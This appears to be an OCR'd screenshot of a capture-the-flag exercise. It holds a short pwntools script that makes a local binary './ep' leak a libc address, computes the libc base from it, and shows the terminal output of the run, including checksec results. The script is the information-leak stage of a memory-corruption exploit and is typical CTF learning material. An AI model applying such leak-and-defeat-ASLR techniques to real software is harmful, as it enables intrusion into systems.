 ep-exp.py
ep1.py
#!/usr/bin/env python
from pwn import *
import pdb
context.log_level = 'debug'
p = process('./ep')
elf=ELF('./ep')
p.recvuntil('Which address you wanna read:')
p.sendline('134520776')
p_addr=p.recvuntil("\n")
p_addr=p.recvuntil("\n")[2:-1]
p_addr=u32(p_addr.decode('hex')[::-1])
print hex(p_addr)
libc_base_addr=p_addr-0x49c80
print hex(libc_base_addr)
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Frozen: ~# python ./ep1.py
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[+] Starting local process './ep': pid 4452
[!] Couldn't find relocations against PLT to get symbols
[*] '/root/ep'
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Received 0x1e bytes:
'Which address you wanna read:\n'
[DEBUG] Sent 0xa bytes:
'134520776\n'
[DEBUG] Received 0x14 bytes:
'0xb7689c80\n'
'Good Bye\n'
0xb7689c80
0xb7640000
[*] Stopped process './ep' (pid 4452)